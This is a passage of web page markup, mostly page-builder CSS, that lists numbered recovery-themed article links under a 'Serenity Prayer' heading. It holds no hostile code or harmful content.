@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-text{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-blocknumber-number{}}#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-XNJWL8MzErNhgGUGCclX3 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-ifF2x_MVTl2WqQUFlBiUZ" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Serenity Prayer</b></h3></div><style type="text/css">#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{
}#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{
padding-top: 15px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 991.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 767.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 575.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ{}}#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-ifF2x_MVTl2WqQUFlBiUZ{}}#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-title{
}
#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 27px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon.sppb-addon-header{}}#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-ifF2x_MVTl2WqQUFlBiUZ .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-V4BBdUaaT2vJL3FmNJj6M" class="sppb-addon-wrapper  addon-root-divider"><div id="sppb-addon-V4BBdUaaT2vJL3FmNJj6M" class="clearfix  "     ><div class="sppb-addon-divider-wrap divider-position"><div class="sppb-divider sppb-divider-border "></div></div><style type="text/css">#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{
}
@media (max-width: 1199.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{}}
@media (max-width: 991.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{}}
@media (max-width: 767.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{}}
@media (max-width: 575.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M{}}#sppb-addon-wrapper-V4BBdUaaT2vJL3FmNJj6M{
}#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .divider-position{
}#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{
margin-top: 10px;
margin-bottom: 20px;
border-bottom-width: 1px;
border-bottom-style: solid;
border-bottom-color: #cccccc;
}
@media (max-width: 1199.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{}}
@media (max-width: 991.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{}}
@media (max-width: 767.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{}}
@media (max-width: 575.98px) {#sppb-addon-V4BBdUaaT2vJL3FmNJj6M .sppb-divider{}}</style></div></div><div id="sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-anxyCdE0oDOOeA40YDvEZ" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">10</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/discernment">Wisdom thru Discernment</a>
</h3><div class="sppb-blocknumber-text"><p>We learned about life as children and it is</p></div></div></div></div></div><style type="text/css">#sppb-addon-anxyCdE0oDOOeA40YDvEZ{
}#sppb-addon-anxyCdE0oDOOeA40YDvEZ{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ{}}#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-anxyCdE0oDOOeA40YDvEZ{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{
}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .sppb-text-center,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-right,#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber .pull-left{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-text{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-blocknumber-number{}}#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-anxyCdE0oDOOeA40YDvEZ .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-UhqYHgrAOv4pqC779xsWa" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">11</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/serenity">Serenity thru Acceptance</a>
</h3><div class="sppb-blocknumber-text"><p>I had stated in my last article that I would devote&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-UhqYHgrAOv4pqC779xsWa{
}#sppb-addon-UhqYHgrAOv4pqC779xsWa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa{}}#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-UhqYHgrAOv4pqC779xsWa{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{
}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .sppb-text-center,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-right,#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber .pull-left{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-text{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-blocknumber-number{}}#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-UhqYHgrAOv4pqC779xsWa .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-EDHYW02TGeqBAVtTmZykC" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">12</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/intellectual-discernment">Focused Within</a>
</h3><div class="sppb-blocknumber-text"><p>One of the gifts of the twelve step recovery&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-EDHYW02TGeqBAVtTmZykC{
}#sppb-addon-EDHYW02TGeqBAVtTmZykC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC{}}#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-EDHYW02TGeqBAVtTmZykC{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{
}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .sppb-text-center,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-right,#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber .pull-left{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-text{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-blocknumber-number{}}#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-F2Io4_Z1UKKFVrEuBFxpa" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-F2Io4_Z1UKKFVrEuBFxpa" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">13</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/emotional-discernment">Power Away from Fear</a>
</h3><div class="sppb-blocknumber-text"><p>We are all carrying around repressed pain, terror,</p></div></div></div></div></div><style type="text/css">#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{
}#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 991.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}
@media (max-width: 767.98px) {#sppb-addon-F2Io4_Z1UKKFVrEuBFxpa{}}
